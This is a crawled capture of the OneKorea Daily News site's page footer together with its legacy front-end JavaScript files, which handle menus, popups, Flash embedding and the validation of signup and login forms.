<!--/// 하단부분: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <br><br>
  <tr>
    <td style="padding:5 10 5 10;" align="center">Copyright ⓒ OneKorea Daily News All rights reserved <strong>ONEKOREANEWS.net </strong></td>
  </tr>
  <tr>
			<td>

				<!--// 하단메뉴 // -->
				<center>
				<table border="0" cellspacing="0" cellpadding="0">
				<tr>
										<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_history.html&file2=default_history.html">会社沿革</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_stipulation.html&file2=default_stipulation.html">会員規約</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="#article" onClick="window.open('bbs_regist.php?id=&b_category=&tb=board_inquiry','popwin','top=21,left=0,width=680,height=580,scrollbars=1,toolbar=0,menubar=0,status=0,location=0,directories=0');">お問合せ</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="bbs_list.php?tb=board_notice">お知らせ</a></td>
				</tr>
				</table><br>
				当社は特定宗教団体とは一切関係ありません
				</center>
			</td>
			<td align="right"><a href="#top"><img src="img/hn4_btn_top.gif"></a></td>
		</tr>
  <!--// 카피라이트 //-->
</table>
<!--/// 하단부분: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->


<div style="padding:15px;"></div>

</center>

<!-- 뉴스내용 글자크기 설정 -->
<script language="javascript">
<!--
document.all.ct.style.fontSize=13;
document.all.ct.style.lineHeight=1.6;
function changesize(flag){
obj = document.all.ct.style.fontSize;
num = eval(obj.substring(0,obj.length-2)*1);
if(!isNaN(num)){
if(flag=='+'){
document.all.ct.style.fontSize = eval(num + 1);
}else{
if(num > 1)
document.all.ct.style.fontSize = eval(num - 1);
else
alert('もうフォントの最小サイズです。');
}
}
}
//-->
</script>


<script language='JavaScript' type='text/javascript'><!--
if (typeof phpAds_adg == 'undefined') {
	document.write('<scr'+'ipt language="JavaScript" type="text/javascript" src="phpads_new/adg.js"></scr'+'ipt>');
}
//--></script>

</BODY>


</HTML>



--- FILE ---
content_type: application/javascript
request_url: http://news.onekoreanews.net/js/menu.js
body_size: 25620
content:
// 롤오버 이미지 체인지 효과
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//flash profile
function profile(CateStr, widthSWF, heightSWF) {
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0"  width="'+widthSWF+'" height="'+heightSWF+'" id=ShockwaveFlash1>')
document.write('<param name="movie" value="flash/'+CateStr+'">')
document.write('<param name="menu" value="false">')
document.write('<param name="quality" value="best">')
document.write('<param name="wmode" value="transparent">')
document.writeln('<embed src="flash/'+CateStr+'" width="'+widthSWF+'" height="'+heightSWF+'" menu=false quality=best pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed>')
document.writeln('</object>')
}

//오른쪽 마우스방지
/*
function disableRightClick(e) 
{ 
  var message = "우측 마우스버튼은 사용하실수 없습니다"; 
  
  if(!document.rightClickDisabled) // initialize 
  { 
    if(document.layers) 
    { 
      document.captureEvents(Event.MOUSEDOWN); 
      document.onmousedown = disableRightClick; 
    } 
    else document.oncontextmenu = disableRightClick; 
    return document.rightClickDisabled = true; 
  } 
  if(document.layers || (document.getElementById && !document.all)) 
  { 
    if (e.which==2||e.which==3) 
    { 
      alert(message); 
      return false; 
    } 
  } 
  else 
  { 
    alert(message); 
    return false; 
  } 
}
disableRightClick(); 
*/






var c=false;
// 포커스가 인풋 박스안에 있을때 배경이미지 지우기
function ch (valueid) {
		if(valueid ==  'user_id')  document.login.user_id.style.backgroundImage="";
		else document.login.user_pw.style.backgroundImage="";
		c=true;
}

// 포커스가 인풋 박스를 벗어났을때 배경이미지 살리기 (입력값이 있으면 살리지 않기)
function chout (valueid) {
		if(valueid ==  'user_id') {
				if(!document.login.user_id.value) document.login.user_id.style.backgroundImage="url(images/main/loginbox_id.gif)"; // 아이디에 쓰일 이미지경로
		}
		else {
				if(!document.login.user_pw.value) document.login.user_pw.style.backgroundImage="url(images/main/loginbox_pw.gif)"; //패스워드 쓰일 이미지경로
		}
		c=true;
}

// 아이디 중복체크 창띄우기
function id_chk(){
window.open("/id_chk.html","id_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 닉네임 중복체크 창띄우기
function cn_chk(){
window.open("/cn_chk.html","cn_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 우편번호 검색 창띄우기
function zipcode(){
window.open("/zipcode.html","zipcode","width=400, height=228, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 탑메뉴 로그인 창띄우기
function login1(){
window.open("/login.html","login1","width=400, height=260, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 아이디/비번찾기 창띄우기
function id_search(){
window.open("/id_search.html","id_search","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 이벤트 공지 팝업창 띄우기
function pop_open(){
window.open("/open.php","pop_open","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

//채팅 팝업띠우기
function chat(){
window.open("/blablite42/login.php","pop_open","width=800, height=600, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

/********************************************************************
										login 설정
*********************************************************************/
// 로그인 빈값 체크
function login_chk(form){
	if(!form.user_id.value){
		alert("ID를 입력해 주십시오.");
		form.user_id.focus();
		return false;
	}
	if(!form.user_pw.value){
		alert("PW를 입력해 주십시오.");
		form.user_pw.focus();
		return false;
	}
}

// 로그인일때 회원정보수정,로그아웃 모드값 보내기
function modeGo(mode,logmode){
	var f = document.modeF;
	if(mode == "modify"){
		if(logmode == "member"){
			f.mode.value = "modify";
			f.action = "join1.html";
			f.submit();
		}
		else if(logmode == "admin"){
			alert("관리자 정보수정은 관리자페이지에서 가능합니다.");
		}
	} else if(mode == "logout"){
		f.mode.value = "logout";
		f.logmode.value = logmode;
		f.action = "login_ok.php";
		f.submit();
	}
}

// 로그인 버턴 롤오버 효과
function btnImgChange(obj){
	obj.src = "images/main/login_btn_1.gif";
	obj.onmouseout = function(){
		obj.src = "images/main/login_btn.gif";
	}
}

/********************************************************************
								회원가입(join.html) 설정1
*********************************************************************/

//주민등록번호 빈값체크 및 유효성 검사
function jumin_Check(form){
	var year = form.jumin1.value.substr(0,2); // 년
	var month = form.jumin1.value.substr(2,2); // 월
	var day = form.jumin1.value.substr(4,2); // 일
	var gender =form.jumin2.value.substr(0,1);// 성별
	if(!form.jumin1.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin1.focus();
		return false;
	}
	if(!form.jumin2.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin2.focus();
		return false;
	}
	if(form.jumin1.value.length != 6){
		alert("주민등록번호 앞자리는 6자로 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin2.value.length != 7){
		alert("주민등록번호 뒷자리는 7자로 입력해 주세요.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	if(isNaN(form.jumin1.value) || isNaN(form.jumin2.value)){
		alert("주민등록번호는 숫자만 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin2.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin1.value.length != 6 || month<1 || month>12 || day<1 || day>31 || (month == 2 && day>29)){
		alert("주민등록번호 앞자리를 잘못 입력하셨습니다.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(gender.search(/[1-4]/) != 0 || form.jumin2.value.length !=7){
		alert("주민등록번호 뒷자리를 잘못 입력하셨습니다.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	var str = form.jumin1.value+form.jumin2.value;
	var strlen = str.length;
	var chkstr = str.substring(0,strlen-1); // 맨끝번호를 제외한 나머지 숫자
	var strend = str.substr(strlen-1,1); // 주민번호 맨 끝숫자
	var j = 2; // 자리수와 곱하는 수
	var sum = 0; // 자리수 곱의 합

	for(i=0;i<chkstr.length;i++){
		var x = chkstr.substr(i,1)*j;
		sum +=x;
		j++;
		if(j == 10) j = 2;
	}
	if((11-(sum%11))%10 != strend){
		form.jumin1.value = "";
		form.jumin2.value = "";
		alert ('유효하지 않은 주민등록번호입니다.');
		form.jumin1.focus();
		return false;
	}
	return true;
}

// 회원가입 빈값 체크
function join_Sendit(){
	var form = document.jumin_num;
	if(!form.agree.checked){
		alert("회원가입시 이용약관에 동의하셔야 합니다.");
		return;
	}
	if(!form.name1.value){
		alert("성(姓)을 입력해 주세요.");
		form.name.focus();
		return;
	}
	if(!form.name2.value){
		alert("이름을 입력해 주세요.");
		form.name.focus();
		return;
	}
	var chk = jumin_Check(form);
	if(!chk) return;
	form.submit();
}

// 주민등록번호 입력시 자동 포커스 이동
function focus_Move(form){
	if(form.jumin1.value.length == 6) form.jumin2.focus();
}

/********************************************************************
									회원가입(join1.html) 설정2
*********************************************************************/

// 이메일 입력(선택박스)
function mailSelect(val){ 
	var oEmail2 = document.join.email2;
	if(val == "etc"){
		oEmail2.readOnly = false;
		oEmail2.focus();
		oEmail2.value = "";
	} else {
		oEmail2.value = val;
		oEmail2.readOnly = true;
	}
}

//회원가입폼 전송하기
function join1_Sendit(){
	form = document.join;
	if(!form.user_id.value){
		alert("아이디를 입력해주세요.");
		form.user_id.focus();
		return;
	}
	if(!form.user_pw.value){
		alert("비밀번호를 입력해주세요.");
		form.user_pw.focus();
		return;
	}
	if(!form.user_pw2.value){
		alert("비밀번호확인을 입력해주세요.");
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value != form.user_pw2.value){
		alert("비밀번호가 다릅니다.");
		form.user_pw2.value = "";
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
		alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
		form.user_pw.value = "";
		form.user_pw2.value = "";
		form.user_pw.focus();
		return;
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();
}

// 수정일때 빈값체크
function modify_Sendit(){
	form = document.join;
	if(form.user_pw.value){
		if(!form.user_pw.value){
			alert("비밀번호를 입력해주세요.");
			form.user_pw.focus();
			return;
		}
		if(!form.user_pw2.value){
			alert("비밀번호확인을 입력해주세요.");
			form.user_pw2.focus();
			return;
		}
		if(form.user_pw.value != form.user_pw2.value){
			alert("비밀번호가 다릅니다.");
			form.user_pw2.value = "";
			form.user_pw2.focus();
			return;
		}
		if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
			alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
			form.user_pw.value = "";
			form.user_pw2.value = "";
			form.user_pw.focus();
			return;
		}
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();

}
// 우편번호 찾기
function key_chk(f){
	if(!f.key.value){
		alert("찾고자 하는 지역의 '동이름'을 입력해주십시오.");
		f.key.focus();
		return false;
	}
	return true;
}

// 특수문자 확인(숫자,영문소문자만 가능)
function string_Chk(val){
	var chk = val.search(/[^0-9a-z]/);
	return chk;
}

// 비밀번호변경창 나타내기
function passModyView(mode){
	var form = document.join;
	var oPwChange = document.getElementById("pwChange");
	var oPwMody = document.getElementById("pwMody");
	var oPwCancle = document.getElementById("pwCancle");
	if(mode == 1){ // 비번변경
		oPwChange.style.display = "inline";
		form.user_pw.value = "";
		form.new_pw.value = "";
		form.new_pw2.value = "";
		form.user_pw.focus();
		oPwMody.style.display = "none";
		oPwCancle.style.display = "inline";
	}
	else if(mode == 2){ // 변경 취소
		oPwChange.style.display = "none";
		form.user_pw.value = "none";
		form.new_pw.value = "none";
		form.new_pw2.value = "none";
		oPwMody.style.display = "inline";
		oPwCancle.style.display = "none";
	}
}

/********************************************************************
										회원탈퇴
*********************************************************************/

// 빈값체크
function memOutSendit(f){
	if(!f.user_id.value){
		alert("아이디를 입력하십시오.");
		f.user_id.focus();
		return false;
	}
	if(!f.user_pw.value){
		alert("비밀번호를 입력하십시오.");
		f.user_pw.focus();
		return false;
	}
	if(!f.jumin1.value){
		alert("주민등록번호 앞자리를 입력하십시오.");
		f.jumin1.focus();
		return false;
	}
	if(!f.jumin2.value){
		alert("주민등록번호 뒷자리를 입력하십시오.");
		f.jumin2.focus();
		return false;
	}
	var chk = confirm("탈퇴하시면 모든 정보가 사라집니다.\n정말 탈퇴하시겠습니까?");
	if(chk) return true;
	else f.action = "/index.html";

}

/********************************************************************
										게시판 리스트 보기(board_list.php)
*********************************************************************/
/**** 문서이동시 값전송함수 ****/
// 문서(쓰기,글보기,리스트)이동
function vModeChange(vMode,idx){
	var form = document.vModeChangeF;
//	if(vMode =="board_list" || vMode =="board_write"){
		form.vmode.value = vMode;
		form.idx.value = idx;
//	} else if(vMode == "board_view" || vMode =="board_reply"){
//		form.vmode.value = vMode;
//		form.idx.value = idx;
//	}
	form.submit();
}

// 검색하기
function searchObj(){
	var form = document.searchF;
	if(!form.searchText.value){
		alert("검색할 키워드를 입력하세요.");
		form.searchText.focus();
		return;
	}
	form.submit();
}

// 페이지 이동
function goMovePage(page){
	var form = document.goMovePageF;
	form.page.value = page;
	form.submit();
}

// 삭제 checkbox 전체선택
function Delete_chk(){
	var oChk2 = document.getElementsByName("chk2[]");
	var oChk = document.getElementsByName("chk[]");
	if(oChk2[0].checked){
		//alert(oChk.length);
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = true;
		}
	} else {
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = false;
		}
	}
}

// 체크된 리스트의 idx값보내기
function delSendit(){
	var oChk = document.getElementsByName("chk[]");
	var form = document.goMovePageF;
	var arrIdx = "";
	if(!delList_chk()){
		alert("삭제할 항목을 선택하세요.");
		return;
	}
	if(delList_chk()){
		for(i=0;i<oChk.length;i++){
			if(oChk[i].checked) arrIdx += "||"+oChk[i].value;
		}
	}
	var delChk = confirm("삭제하시겠습니까?");
	if(delChk){
		form.arrIdx.value = arrIdx;
		form.listDel.value = "ok";
		form.action = "./board/board_write_ok.php";
		form.submit();
	}
}

// 삭제리스트 선택유무 체크
function delList_chk(){
	var oChk = document.getElementsByName("chk[]");
	var chkNum = 0;
	for(i=0;i<oChk.length;i++){
		if(oChk[i].checked) chkNum++;
	}
	return chkNum;
}

//iframe 사이즈 자동 조절 스크립트 시작


var iframeids=["myframe"];// iframe 에 사용할 ID 를 지정 해 주세요

var iframehide="yes";

function resizeCaller() {
	var dyniframe=new Array();
	for (i=0; i<iframeids.length; i++){
		if (document.getElementById)
			resizeIframe(iframeids[i]);
		if ((document.all || document.getElementById) && iframehide=="no"){
			var tempobj=document.all? document.all[iframeids[i]] : document.getElementById(iframeids[i]);
			tempobj.style.display="block";
		}
	}
}

function resizeIframe(frameid){
	var currentfr=document.getElementById(frameid)
	if (currentfr && !window.opera){
		currentfr.style.display="block";
		if (currentfr.contentDocument && currentfr.contentDocument.body.offsetHeight) //ns6 syntax
			currentfr.height = currentfr.contentDocument.body.offsetHeight; 
		else if (currentfr.document && currentfr.document.body.scrollHeight) //ie5+ syntax
			currentfr.height = currentfr.document.body.scrollHeight;
		if (currentfr.addEventListener)
			currentfr.addEventListener("load", readjustIframe, false);
		else if (currentfr.attachEvent)
			currentfr.attachEvent("onload", readjustIframe);
	}
}

function readjustIframe(loadevt) {
	var crossevt=(window.event)? event : loadevt;
	var iframeroot=(crossevt.currentTarget)? crossevt.currentTarget : crossevt.srcElement;
	if (iframeroot)
		resizeIframe(iframeroot.id);
}

function loadintoIframe(iframeid, url){
	if (document.getElementById)
		document.getElementById(iframeid).src=url;
}

if (window.addEventListener)
window.addEventListener("load", resizeCaller, false);
else if (window.attachEvent)
window.attachEvent("onload", resizeCaller);
else
window.onload=resizeCaller;


//iframe 사이즈 자동 조절 스크립트 끝


//서브랜덤이미지
function rand_number(n)
{
var x;
x=Math.round(Math.random()*100);
x%=n;
return x;
}
function banner()
{
var img = new Array();

img[0]='<img src="/images/sub/sm_img1.jpg" width="931" height="120" border="0">';
img[1]='<img src="/images/sub/sm_img2.jpg" width="931" height="120" border="0">';
img[2]='<img src="/images/sub/sm_img3.jpg" width="931" height="120" border="0">';
img[3]='<img src="/images/sub/sm_img4.jpg" width="931" height="120" border="0">';
img[4]='<img src="/images/sub/sm_img5.jpg" width="931" height="120" border="0">';
img[5]='<img src="/images/sub/sm_img6.jpg" width="931" height="120" border="0">';
img[6]='<img src="/images/sub/sm_img7.jpg" width="931" height="120" border="0">';
var n=rand_number(7); 
document.write(img[n]);
}

///// document.write를 직접 사용하기 위해 /////
function write() {
    this.show = function( str ) {
        document.write( str );
    }
}


///// 메뉴 Show, Hide /////
var beforeMenu = "";
function showHideLayers(idx){
    if (beforeMenu != "") beforeMenu.style.visibility = "hidden";
    subMenu = eval("submenu_"+idx);
    subMenu.style.visibility = "visible";
}


///// 상단 서브 메뉴 Show, Hide /////
var m1c, m1t;
var m2c, m2t;
var m3c, m3t;

function layer_hide(name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "hide";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "hidden";
	}
}

function layer_show (name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "show";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "visible";
	}
}

function m1s(name) {
	if ( m1c && m1c != name )
		layer_hide(m1c);
	m1c = name;
	layer_show(m1c);
	if ( m1t )
		clearTimeout(m1t);
	m1t = 0;
}

function m1h(name) {
	m1t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m2s(name) {
	if ( m2c && m2c != name )
		layer_hide(m2c);
	m2c = name;
	layer_show(m2c);
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	m1t = 0;
	m2t = 0;
}

function m2h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m3s(name) {
	m3c = name;
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	if ( m3t )
		clearTimeout(m3t);
	m1t = 0;
	m2t = 0;
	m3t = 0;
}

function m3h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+m2c+'\')', 300);
	m3t = setTimeout('layer_hide(\''+name+'\')', 300);
}


///// 팝업 /////
function openWin(theURL,winName,features) { 
  window.open(theURL,winName,features);
}


///// 즐겨찾기 /////
function bookmark(){
	window.external.AddFavorite('http://www.wowfx.co.kr', '▒ WOWFX ▒  Online FX Market');
}


///// 삭제 확인 /////
function del(href) 
{
    if (confirm("정말 삭제하시겠습니까?\n\n삭제후에는 자료를 복구할 수 없습니다.")) {
        document.location.href = href;
    }
}


///// 페이지 로딩 /////
var t_id = setInterval(animate,15);
var pos=0;
var dir=2;
var len=0;

function animate() {
	var elem = document.getElementById('progress');
	if(elem != null) {
		if (pos==0) len += dir;
		if (len>32 || pos>79) pos += dir;
		if (pos>79) len -= dir;
		if (pos>79 && len==0) pos=0;
		elem.style.left = pos;
		elem.style.width = len;
	}
}
function remove_loading() {
	this.clearInterval(t_id);
	var targelem = document.getElementById('loader_container');
	targelem.style.display='none';
	targelem.style.visibility='hidden';
}


///// 쇼하이드 레이어 ///// 
if (document.all) {
    layerview='document.all'
    styleview='.style.'
} else if (document.layers) {
    layerview='document.layers'
    styleview='.'
} 

function show(p){
    eval(layerview+'.'+p+styleview+'visibility="visible"');
}
function hide(p){
    eval(layerview+'.'+p+styleview+'visibility="hidden"');
}


///// 새창 열기 기본 스크립트 /////
function open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';

  newWin= window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}

--- FILE ---
content_type: application/javascript
request_url: http://news.onekoreanews.net/js/flash_patch.js
body_size: 820
content:
function objectTAG(name,file,width,height,wmode,bgcolor) {
	document.write('\
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="'+width+'" height="'+height+'" id="'+name+'" align="middle">\
<param name="allowScriptAccess" value="sameDomain">\
<param name="movie" value="'+file+'">\
<param name="quality" value="high">\
<param name="wmode" value="'+wmode+'">\
<param name="bgcolor" value="'+bgcolor+'">\
<embed src="'+file+'" quality="high" wmode="'+wmode+'" bgcolor="'+bgcolor+'" width="'+width+'" height="'+height+'" name="'+name+'" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer">\
</object>\
	');
}